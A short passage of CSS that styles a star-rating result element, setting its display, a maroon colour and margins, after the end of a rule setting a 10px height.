height: 10px;
}

.star-rating-result {display: block; color: maroon; margin: -5px 0 15px 0;}